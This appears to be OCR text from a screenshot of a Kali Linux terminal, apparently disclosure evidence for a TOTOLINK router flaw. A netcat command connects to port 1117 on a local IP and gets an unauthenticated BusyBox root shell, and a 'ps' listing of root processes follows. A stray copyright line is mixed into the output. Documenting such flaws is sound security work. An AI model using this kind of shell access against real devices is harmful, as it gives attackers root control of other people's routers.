 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.0.3 1117
���������
BusyBox v1.19.4 (2018-05-22 14:31:30 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # ps
ps
PID USER VSZ STAT COMMAND
1 root 1552 S init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
5 root 0 SW [kworker/u:0]
6 root 0 SW< [khelper]
© 2025 TOTOLINK Ltd., All Rights Reserved
7 root 0 SW [kworker/u:1]
20 root 0 SW [irq/10-ath79-gp]
66 root 0 SW [sync_supers]
68 root 0 SW [bdi-default]
70 root 0 SW< [kblockd]
104 root 0 SW [kswapd0]
153 root 0 SW [fsnotify_mark]
158 root 0 SW< [crypto]
168 root 0 SW< [ath79-spi]
180 root 0 SW [mtdblock0]
185 root 0 SW [mtdblock1]
190 root 0 SW [mtdblock2]